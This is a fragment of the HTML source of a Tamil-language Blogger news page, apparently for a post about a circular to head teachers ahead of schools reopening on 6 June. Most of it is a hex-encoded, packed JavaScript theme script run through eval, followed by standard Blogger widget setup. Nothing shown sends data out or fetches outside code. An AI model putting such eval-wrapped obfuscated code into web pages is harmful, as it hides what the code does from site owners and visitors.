37\x4c\x7c\x37\x4d\x7c\x38\x66\x7c\x37\x50\x7c\x38\x67\x7c\x38\x7a\x7c\x38\x42\x7c\x38\x43\x7c\x36\x36\x7c\x38\x44\x7c\x36\x61\x7c\x38\x45\x7c\x38\x46\x7c\x38\x47\x7c\x36\x64\x7c\x38\x41\x7c\x38\x48\x7c\x38\x4a\x7c\x38\x4b\x7c\x36\x39\x7c\x38\x4c\x7c\x38\x4d\x7c\x7c\x38\x4e\x7c\x38\x4f\x7c\x38\x50\x7c\x38\x49\x7c\x36\x37\x7c\x37\x35\x7c\x38\x79\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x38\x71\x7c\x38\x78\x7c\x38\x6a\x7c\x36\x62\x7c\x38\x6b\x7c\x38\x6c\x7c\x38\x6d\x7c\x38\x6e\x7c\x38\x6f\x7c\x38\x69\x7c\x38\x70\x7c\x38\x72\x7c\x38\x73\x7c\x38\x74\x7c\x38\x75\x7c\x38\x76\x7c\x37\x77\x7c\x38\x68\x7c\x37\x78\x7c\x36\x4d\x7c\x37\x76\x7c\x36\x76\x7c\x36\x77\x7c\x36\x78\x7c\x36\x79\x7c\x36\x7a\x7c\x36\x41\x7c\x38\x32\x7c\x36\x75\x7c\x36\x42\x7c\x36\x44\x7c\x36\x45\x7c\x36\x46\x7c\x36\x47\x7c\x36\x48\x7c\x36\x49\x7c\x36\x4a\x7c\x36\x73\x7c\x38\x36\x7c\x37\x38\x7c\x36\x74\x7c\x36\x6c\x7c\x38\x31\x7c\x36\x72\x7c\x36\x66\x7c\x36\x67\x7c\x36\x68\x7c\x38\x38\x7c\x36\x69\x7c\x37\x33\x7c\x36\x65\x7c\x36\x6b\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x36\x6d\x7c\x36\x6e\x7c\x36\x6f\x7c\x36\x70\x7c\x36\x71\x7c\x36\x4b\x7c\x36\x38\x7c\x36\x43\x7c\x39\x35\x7c\x36\x4c\x7c\x37\x65\x7c\x37\x30\x7c\x37\x67\x7c\x37\x68\x7c\x37\x69\x7c\x37\x31\x7c\x37\x34\x7c\x37\x6a\x7c\x37\x6b\x7c\x38\x35\x7c\x37\x6c\x7c\x37\x66\x7c\x37\x37\x7c\x37\x39\x7c\x37\x32\x7c\x38\x34\x7c\x38\x39\x7c\x37\x36\x7c\x38\x33\x7c\x36\x63\x7c\x38\x37\x7c\x37\x6d\x7c\x37\x6f\x7c\x37\x70\x7c\x37\x71\x7c\x38\x30\x7c\x37\x72\x7c\x37\x73\x7c\x37\x74\x7c\x37\x75\x7c\x37\x6e\x7c\x37\x64\x7c\x36\x56\x7c\x37\x63\x7c\x36\x4f\x7c\x36\x50\x7c\x36\x51\x7c\x36\x52\x7c\x36\x53\x7c\x36\x54\x7c\x36\x4e\x7c\x36\x55\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x36\x57\x7c\x36\x58\x7c\x36\x59\x7c\x36\x5a\x7c\x37\x61\x7c\x37\x62\x7c\x38\x51\x7c\x38\x77\x7c\x38\x53\x7c\x39\x30\x7c\x39\x31\x7c\x39\x32\x7c\x39\x39\x7c\x61\x48\x7c\x61\x49\x7c\x61\x4a\x7c\x39\x33\x7c\x61\x4b\x7c\x39\x36\x7c\x61\x4e\x7c\x61\x4f\x7c\x61\x50\x7c\x61\x51\x7c\x61\x52\x7c\x61\x4c\x7c\x61\x42\x7c\x39\x37\x7c\x61\x41\x7c\x39\x34\x7c\x61\x6e\x7c\x61\x6f\x7c\x61\x70\x7c\x61\x71\x7c\x61\x72\x7c\x61\x6c\x7c\x61\x73\x7c\x61\x75\x7c\x61\x76\x7c\x61\x77\x7c\x61\x78\x7c\x61\x79\x7c\x61\x7a\x7c\x61\x53\x7c\x61\x43\x7c\x62\x65\x7c\x62\x66\x7c\x62\x63\x7c\x62\x62\x7c\x62\x61\x7c\x61\x57\x7c\x39\x38\x7c\x61\x58\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x61\x59\x7c\x61\x5a\x7c\x62\x30\x7c\x62\x31\x7c\x61\x56\x7c\x61\x55\x7c\x62\x34\x7c\x62\x35\x7c\x62\x36\x7c\x62\x38\x7c\x62\x39\x7c\x62\x33\x7c\x62\x37\x7c\x62\x32\x7c\x62\x64\x7c\x61\x44\x7c\x61\x6b\x7c\x39\x47\x7c\x61\x69\x7c\x39\x6f\x7c\x39\x70\x7c\x39\x71\x7c\x39\x72\x7c\x39\x73\x7c\x39\x74\x7c\x39\x75\x7c\x39\x6e\x7c\x39\x76\x7c\x39\x78\x7c\x39\x79\x7c\x39\x7a\x7c\x39\x41\x7c\x39\x42\x7c\x39\x43\x7c\x39\x44\x7c\x39\x77\x7c\x39\x6c\x7c\x39\x63\x7c\x39\x6b\x7c\x38\x55\x7c\x38\x56\x7c\x38\x57\x7c\x38\x58\x7c\x38\x59\x7c\x38\x5a\x7c\x39\x61\x7c\x38\x54\x7c\x39\x62\x7c\x39\x64\x7c\x39\x65\x7c\x39\x66\x7c\x61\x6a\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x39\x67\x7c\x39\x68\x7c\x39\x69\x7c\x39\x6a\x7c\x39\x45\x7c\x39\x6d\x7c\x39\x46\x7c\x61\x30\x7c\x61\x32\x7c\x61\x33\x7c\x61\x34\x7c\x61\x35\x7c\x61\x36\x7c\x61\x37\x7c\x61\x38\x7c\x61\x31\x7c\x61\x39\x7c\x61\x62\x7c\x61\x63\x7c\x61\x64\x7c\x61\x65\x7c\x61\x66\x7c\x61\x67\x7c\x61\x68\x7c\x61\x61\x7c\x39\x5a\x7c\x39\x51\x7c\x39\x59\x7c\x39\x49\x7c\x39\x4a\x7c\x39\x4b\x7c\x39\x4c\x7c\x39\x4d\x7c\x39\x4e\x7c\x39\x4f\x7c\x39\x48\x7c\x39\x50\x7c\x39\x52\x7c\x39\x53\x7c\x39\x54\x7c\x39\x55\x7c\x39\x56\x7c\x39\x57\x7c\x39\x58\x7c\x61\x6d\x7c\x61\x74\x7c\x61\x4d\x7c\x61\x54\x7c\x61\x47\x7c\x61\x46\x7c\x61\x45\x7c\x37\x58\x7c\x7c\x7c\x7c\x7c\x7c\x5c\x27\x2e\x36\x6a\x28\x5c\x27\x7c\x5c\x27\x29\x29\x29\x27\x2c\x36\x32\x2c\x36\x39\x38\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x72\x65\x74\x75\x72\x6e\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x69\x66\x7c\x5f\x30\x78\x31\x38\x63\x62\x78\x34\x7c\x78\x34\x38\x7c\x5f\x30\x78\x31\x38\x63\x62\x78\x33\x32\x7c\x78\x33\x36\x7c\x31\x32\x35\x7c\x73\x70\x6c\x69\x74\x7c\x5f\x30\x78\x31\x38\x63\x62\x78\x34\x30\x7c\x75\x72\x6c\x7c\x5f\x30\x78\x31\x38\x63\x62\x78\x32\x30\x7c\x5f\x30\x78\x31\x38\x63\x62\x78\x31\x63\x7c\x5f\x30\x78\x31\x38\x63\x62\x78\x31\x66\x7c\x6c\x65\x76\x65\x6c\x7c\x78\x35\x30\x7c\x74\x79\x70\x65\x7c\x31\x30\x30\x7c\x5f\x30\x78\x31\x38\x63\x62\x78\x32\x38\x7c\x62\x72\x65\x61\x6b\x7c\x78\x34\x31\x7c\x5f\x30\x78\x31\x38\x63\x62\x78\x61\x7c\x5f\x30\x78\x31\x38\x63\x62\x78\x31\x65\x7c\x5f\x30\x78\x31\x38\x63\x62\x78\x38\x7c\x78\x34\x44\x7c\x5f\x30\x78\x31\x38\x63\x62\x78\x32\x7c\x5f\x30\x78\x31\x38\x63\x62\x78\x31\x62\x7c\x5f\x30\x78\x31\x38\x63\x62\x78\x33\x34\x7c\x5f\x30\x78\x31\x38\x63\x62\x78\x31\x32\x7c\x5f\x30\x78\x31\x38\x63\x62\x78\x31\x36\x7c\x5f\x30\x78\x31\x38\x63\x62\x78\x31\x35\x7c\x78\x32\x31\x7c\x5f\x30\x78\x31\x38\x63\x62\x78\x31\x37\x7c\x5f\x30\x78\x31\x38\x63\x62\x78\x31\x61\x7c\x73\x75\x63\x63\x65\x73\x73\x7c\x78\x34\x33\x7c\x64\x61\x74\x61\x54\x79\x70\x65\x7c\x78\x33\x31\x7c\x5f\x30\x78\x31\x38\x63\x62\x78\x32\x39\x7c\x78\x37\x31\x7c\x78\x32\x39\x7c\x78\x33\x38\x7c\x78\x35\x33\x7c\x31\x30\x36\x7c\x78\x32\x34\x7c\x31\x32\x30\x7c\x78\x34\x39\x7c\x63\x6f\x6e\x74\x65\x6e\x74\x54\x6f\x53\x75\x6d\x6d\x61\x72\x79\x5f\x52\x65\x67\x65\x78\x7c\x5f\x30\x78\x31\x38\x63\x62\x78\x32\x34\x7c\x78\x32\x36\x7c\x31\x32\x39\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x5f\x30\x78\x31\x38\x63\x62\x78\x37\x7c\x5f\x30\x78\x31\x38\x63\x62\x78\x32\x62\x7c\x78\x33\x46\x7c\x5f\x30\x78\x31\x38\x63\x62\x78\x33\x66\x7c\x78\x32\x43\x7c\x6d\x6f\x6e\x74\x68\x5f\x66\x6f\x72\x6d\x61\x74\x7c\x5f\x30\x78\x31\x38\x63\x62\x78\x32\x35\x7c\x75\x6e\x64\x65\x66\x69\x6e\x65\x64\x7c\x6e\x6f\x5f\x69\x6d\x61\x67\x65\x7c\x5f\x30\x78\x31\x38\x63\x62\x78\x32\x31\x7c\x5f\x30\x78\x31\x38\x63\x62\x78\x32\x32\x7c\x31\x35\x39\x7c\x78\x37\x41\x7c\x5f\x30\x78\x31\x38\x63\x62\x78\x33\x35\x7c\x5f\x30\x78\x31\x38\x63\x62\x78\x31\x31\x7c\x78\x32\x37\x7c\x5f\x30\x78\x31\x38\x63\x62\x78\x33\x38\x7c\x31\x30\x31\x7c\x5f\x30\x78\x31\x38\x63\x62\x78\x31\x39\x7c\x78\x33\x39\x7c\x5f\x30\x78\x31\x38\x63\x62\x78\x33\x31\x7c\x64\x6f\x63\x75\x6d\x65\x6e\x74\x7c\x5f\x30\x78\x31\x38\x63\x62\x78\x39\x7c\x78\x33\x33\x7c\x78\x37\x30\x7c\x78\x37\x32\x7c\x78\x32\x30\x7c\x78\x32\x44\x7c\x78\x36\x33\x7c\x78\x36\x34\x7c\x76\x61\x72\x7c\x78\x33\x45\x7c\x78\x36\x46\x7c\x78\x33\x43\x7c\x78\x32\x46\x7c\x78\x36\x44\x7c\x78\x32\x32\x7c\x78\x32\x45\x7c\x78\x36\x37\x7c\x78\x36\x45\x7c\x78\x36\x43\x7c\x78\x37\x35\x7c\x52\x65\x67\x45\x78\x70\x7c\x53\x74\x72\x69\x6e\x67\x7c\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x77\x68\x69\x6c\x65\x7c\x72\x65\x70\x6c\x61\x63\x65\x7c\x6e\x65\x77\x7c\x63\x6f\x6e\x74\x65\x6e\x74\x54\x6f\x53\x75\x6d\x6d\x61\x72\x79\x7c\x78\x36\x39\x7c\x33\x37\x38\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x5f\x30\x78\x38\x31\x37\x38\x7c\x78\x37\x34\x7c\x78\x36\x35\x7c\x78\x37\x33\x7c\x78\x36\x31\x7c\x5f\x30\x78\x31\x38\x63\x62\x78\x65\x7c\x5f\x30\x78\x31\x38\x63\x62\x78\x31\x7c\x78\x33\x42\x7c\x78\x34\x43\x7c\x5f\x30\x78\x31\x38\x63\x62\x78\x31\x33\x7c\x5f\x30\x78\x31\x38\x63\x62\x78\x32\x64\x7c\x5f\x30\x78\x31\x38\x63\x62\x78\x31\x34\x7c\x5f\x30\x78\x31\x38\x63\x62\x78\x31\x30\x7c\x5f\x30\x78\x31\x38\x63\x62\x78\x32\x61\x7c\x78\x32\x33\x7c\x78\x33\x32\x7c\x5f\x30\x78\x31\x38\x63\x62\x78\x35\x7c\x78\x35\x34\x7c\x78\x37\x38\x7c\x78\x36\x41\x7c\x78\x33\x30\x7c\x78\x33\x37\x7c\x31\x30\x33\x7c\x66\x6f\x72\x7c\x5f\x30\x78\x31\x38\x63\x62\x78\x36\x7c\x78\x36\x38\x7c\x5f\x30\x78\x31\x38\x63\x62\x78\x31\x38\x7c\x78\x36\x32\x7c\x78\x33\x44\x7c\x78\x37\x36\x7c\x78\x37\x37\x7c\x78\x36\x36\x7c\x78\x37\x39\x7c\x5f\x30\x78\x31\x38\x63\x62\x78\x66\x7c\x78\x36\x42\x7c\x5f\x30\x78\x31\x38\x63\x62\x78\x33\x7c\x74\x68\x69\x73\x7c\x65\x6c\x73\x65\x7c\x78\x33\x41\x7c\x5f\x30\x78\x31\x38\x63\x62\x78\x64\x7c\x5f\x30\x78\x31\x38\x63\x62\x78\x63\x7c\x5f\x30\x78\x31\x38\x63\x62\x78\x62\x7c\x31\x38\x38\x7c\x65\x76\x61\x6c\x7c\x31\x30\x32\x7c\x5f\x7c\x31\x37\x38\x7c\x31\x35\x30\x7c\x31\x37\x36\x7c\x31\x37\x35\x7c\x31\x37\x37\x7c\x31\x34\x37\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x31\x38\x36\x7c\x67\x69\x7c\x31\x38\x30\x7c\x31\x39\x31\x7c\x78\x32\x38\x7c\x31\x39\x36\x7c\x31\x38\x37\x7c\x78\x34\x46\x7c\x31\x38\x39\x7c\x31\x37\x39\x7c\x31\x34\x38\x7c\x33\x30\x30\x30\x7c\x31\x33\x30\x7c\x31\x33\x39\x7c\x78\x35\x46\x7c\x31\x37\x30\x7c\x31\x35\x33\x7c\x31\x34\x35\x7c\x31\x35\x35\x7c\x31\x32\x36\x7c\x31\x38\x35\x7c\x31\x35\x34\x7c\x73\x65\x74\x49\x6e\x74\x65\x72\x76\x61\x6c\x7c\x31\x34\x31\x7c\x31\x39\x35\x7c\x31\x37\x31\x7c\x78\x34\x42\x7c\x31\x34\x34\x7c\x31\x37\x32\x7c\x50\x4f\x53\x54\x50\x41\x47\x45\x52\x5f\x4f\x4c\x44\x45\x52\x7c\x31\x34\x30\x7c\x31\x33\x31\x7c\x62\x5f\x72\x63\x7c\x6e\x6f\x54\x68\x75\x6d\x62\x6e\x61\x69\x6c\x7c\x31\x32\x38\x7c\x31\x31\x39\x7c\x31\x32\x31\x7c\x31\x33\x37\x7c\x31\x30\x34\x7c\x31\x33\x36\x7c\x31\x34\x33\x7c\x31\x33\x38\x7c\x68\x69\x64\x65\x53\x70\x65\x65\x64\x7c\x78\x35\x39\x7c\x78\x35\x36\x7c\x78\x35\x31\x7c\x31\x32\x34\x7c\x31\x39\x38\x7c\x31\x37\x33\x7c\x31\x33\x34\x7c\x31\x31\x38\x7c\x73\x68\x6f\x77\x53\x70\x65\x65\x64\x7c\x31\x31\x31\x7c\x31\x33\x32\x7c\x31\x31\x30\x7c\x61\x63\x74\x69\x76\x65\x7c\x31\x32\x33\x7c\x31\x34\x32\x7c\x31\x36\x38\x7c\x31\x33\x33\x7c\x31\x32\x32\x7c\x66\x78\x7c\x31\x31\x34\x7c\x31\x30\x39\x7c\x31\x31\x37\x7c\x31\x31\x32\x7c\x31\x31\x36\x7c\x31\x31\x35\x7c\x31\x32\x37\x7c\x31\x31\x33\x7c\x31\x36\x39\x7c\x50\x4f\x53\x54\x50\x41\x47\x45\x52\x5f\x4e\x45\x57\x45\x52\x7c\x31\x39\x32\x7c\x31\x38\x31\x7c\x31\x36\x37\x7c\x31\x35\x36\x7c\x5f\x30\x78\x31\x38\x63\x62\x78\x33\x61\x7c\x77\x69\x6e\x64\x6f\x77\x7c\x5f\x30\x78\x31\x38\x63\x62\x78\x33\x62\x7c\x5f\x30\x78\x31\x38\x63\x62\x78\x33\x39\x7c\x31\x38\x32\x7c\x73\x63\x72\x6f\x6c\x6c\x54\x6f\x70\x7c\x5f\x30\x78\x31\x38\x63\x62\x78\x33\x33\x7c\x31\x38\x34\x7c\x31\x38\x33\x7c\x5f\x30\x78\x31\x38\x63\x62\x78\x33\x65\x7c\x5f\x30\x78\x31\x38\x63\x62\x78\x33\x64\x7c\x5f\x30\x78\x31\x38\x63\x62\x78\x33\x63\x7c\x31\x30\x35\x7c\x78\x35\x37\x7c\x73\x65\x6c\x65\x63\x74\x6e\x61\x76\x7c\x31\x39\x34\x7c\x31\x30\x37\x7c\x38\x30\x30\x7c\x31\x37\x34\x7c\x31\x39\x37\x7c\x78\x33\x35\x7c\x78\x33\x34\x7c\x78\x34\x32\x7c\x5f\x30\x78\x31\x38\x63\x62\x78\x32\x33\x7c\x31\x33\x35\x7c\x31\x36\x35\x7c\x31\x30\x38\x7c\x31\x36\x33\x7c\x34\x30\x30\x7c\x5f\x30\x78\x31\x38\x63\x62\x78\x32\x37\x7c\x31\x36\x32\x7c\x31\x36\x36\x7c\x5f\x30\x78\x31\x38\x63\x62\x78\x32\x66\x7c\x31\x35\x38\x7c\x78\x34\x35\x7c\x31\x36\x30\x7c\x31\x36\x31\x7c\x31\x34\x36\x7c\x78\x34\x34\x7c\x69\x6e\x7c\x31\x35\x31\x7c\x31\x34\x39\x7c\x5f\x30\x78\x31\x38\x63\x62\x78\x32\x65\x7c\x31\x35\x37\x7c\x5f\x30\x78\x31\x38\x63\x62\x78\x32\x63\x7c\x31\x39\x33\x7c\x31\x36\x34\x7c\x5f\x30\x78\x31\x38\x63\x62\x78\x33\x30\x7c\x31\x39\x30\x7c\x66\x61\x6c\x73\x65\x7c\x6f\x66\x66\x73\x65\x74\x7c\x31\x35\x32\x7c\x5f\x30\x78\x31\x38\x63\x62\x78\x33\x36\x7c\x5f\x30\x78\x31\x38\x63\x62\x78\x33\x37\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_tnXfNT);
 //]]>
</script>
<!--Page Navigation Ends -->
<script type='text/javascript'>
 /*<![CDATA[*/
$( window ).load(function() {
    jQuery("#status").fadeOut("slow");
    jQuery("#loader").delay(0).fadeOut();
    jQuery( "#status,#loader" ).remove();
});
  /*]]>*/
</script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/1601900224-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY5hUTZ_u8xWaoeEwSxEz-yfTFfq6w:1761950117256';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d4513792164587358582','//www.thamizhkadal.com/2024/05/6_26.html','4513792164587358582');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '4513792164587358582', 'title': '\u0ba4\u0bae\u0bbf\u0bb4\u0bcd\u0b95\u0bcd\u0b95\u0b9f\u0bb2\u0bcd', 'url': 'https://www.thamizhkadal.com/2024/05/6_26.html', 'canonicalUrl': 'https://www.thamizhkadal.com/2024/05/6_26.html', 'homepageUrl': 'https://www.thamizhkadal.com/', 'searchUrl': 'https://www.thamizhkadal.com/search', 'canonicalHomepageUrl': 'https://www.thamizhkadal.com/', 'blogspotFaviconUrl': 'https://www.thamizhkadal.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'en', 'localeUnderscoreDelimited': 'en', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22\u0ba4\u0bae\u0bbf\u0bb4\u0bcd\u0b95\u0bcd\u0b95\u0b9f\u0bb2\u0bcd - Atom\x22 href\x3d\x22https://www.thamizhkadal.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22\u0ba4\u0bae\u0bbf\u0bb4\u0bcd\u0b95\u0bcd\u0b95\u0b9f\u0bb2\u0bcd - RSS\x22 href\x3d\x22https://www.thamizhkadal.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22\u0ba4\u0bae\u0bbf\u0bb4\u0bcd\u0b95\u0bcd\u0b95\u0b9f\u0bb2\u0bcd - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/4513792164587358582/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22\u0ba4\u0bae\u0bbf\u0bb4\u0bcd\u0b95\u0bcd\u0b95\u0b9f\u0bb2\u0bcd - Atom\x22 href\x3d\x22https://www.thamizhkadal.com/feeds/4312133013152977822/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-5263330735458532', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': true, 'adsenseAutoAds': true, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'isGoogleEverywhereLinkTooltipEnabled': true, 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/93b5482d11d1bbee', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'item', 'postId': '4312133013152977822', 'pageName': '\u0b9c\u0bc2\u0ba9\u0bcd 6\u0b86\u0bae\u0bcd \u0ba4\u0bc7\u0ba4\u0bbf \u0baa\u0bb3\u0bcd\u0bb3\u0bbf\u0b95\u0bb3\u0bcd \u0ba4\u0bbf\u0bb1\u0baa\u0bcd\u0baa\u0ba4\u0bb1\u0bcd\u0b95\u0bc1 \u0bae\u0bc1\u0ba9\u0bcd\u0baa\u0bbe\u0b95 \u0b87\u0ba4\u0bc1 \u0b95\u0b9f\u0bcd\u0b9f\u0bbe\u0baf\u0bae\u0bcd.. \u0ba4\u0bb2\u0bc8\u0bae\u0bc8 \u0b86\u0b9a\u0bbf\u0bb0\u0bbf\u0baf\u0bb0\u0bcd\u0b95\u0bb3\u0bc1\u0b95\u0bcd\u0b95\u0bc1 \u0baa\u0bb1\u0ba8\u0bcd\u0ba4 \u0b9a\u0bc1\u0bb1\u0bcd\u0bb1\u0bb1\u0bbf\u0b95\u0bcd\u0b95\u0bc8', 'pageTitle': '\u0ba4\u0bae\u0bbf\u0bb4\u0bcd\u0b95\u0bcd\u0b95\u0b9f\u0bb2\u0bcd: \u0b9c\u0bc2\u0ba9\u0bcd 6\u0b86\u0bae\u0bcd \u0ba4\u0bc7\u0ba4\u0bbf \u0baa\u0bb3\u0bcd\u0bb3\u0bbf\u0b95\u0bb3\u0bcd \u0ba4\u0bbf\u0bb1\u0baa\u0bcd\u0baa\u0ba4\u0bb1\u0bcd\u0b95\u0bc1 \u0bae\u0bc1\u0ba9\u0bcd\u0baa\u0bbe\u0b95 \u0b87\u0ba4\u0bc1 \u0b95\u0b9f\u0bcd\u0b9f\u0bbe\u0baf\u0bae\u0bcd.. \u0ba4\u0bb2\u0bc8\u0bae\u0bc8 \u0b86\u0b9a\u0bbf\u0bb0\u0bbf\u0baf\u0bb0\u0bcd\u0b95\u0bb3\u0bc1\u0b95\u0bcd\u0b95\u0bc1 \u0baa\u0bb1\u0ba8\u0bcd\u0ba4 \u0b9a\u0bc1\u0bb1\u0bcd\u0bb1\u0bb1\u0bbf\u0b95\u0bcd\u0b95\u0bc8'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard!', 'ok': 'Ok', 'postLink': 'Post Link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': '\u0b9c\u0bc2\u0ba9\u0bcd 6\u0b86\u0bae\u0bcd \u0ba4\u0bc7\u0ba4\u0bbf \u0baa\u0bb3\u0bcd\u0bb3\u0bbf\u0b95\u0bb3\u0bcd \u0ba4\u0bbf\u0bb1\u0baa\u0bcd\u0baa\u0ba4\u0bb1\u0bcd\u0b95\u0bc1 \u0bae\u0bc1\u0ba9\u0bcd\u0baa\u0bbe\u0b95 \u0b87\u0ba4\u0bc1 \u0b95\u0b9f\u0bcd\u0b9f\u0bbe\u0baf\u0bae\u0bcd.. \u0ba4\u0bb2\u0bc8\u0bae\u0bc8 \u0b86\u0b9a\u0bbf\u0bb0\u0bbf\u0baf\u0bb0\u0bcd\u0b95\u0bb3\u0bc1\u0b95\u0bcd\u0b95\u0bc1 \u0baa\u0bb1\u0ba8\u0bcd\u0ba4 \u0b9a\u0bc1\u0bb1\u0bcd\u0bb1\u0bb1\u0bbf\u0b95\u0bcd\u0b95\u0bc8', 'description': '\u0b9c\u0bc2\u0ba9\u0bcd 